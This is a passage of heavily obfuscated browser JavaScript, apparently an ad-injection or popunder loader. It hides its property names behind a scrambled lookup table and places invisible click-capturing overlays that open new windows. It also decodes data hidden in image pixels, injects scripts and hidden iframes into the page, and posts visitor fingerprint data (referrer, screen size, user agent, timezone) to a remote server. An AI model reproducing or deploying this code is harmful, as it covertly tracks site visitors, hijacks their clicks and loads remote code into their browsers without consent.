t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W